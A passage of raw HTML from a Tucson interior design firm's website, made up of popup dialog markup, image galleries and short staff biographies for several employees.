<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
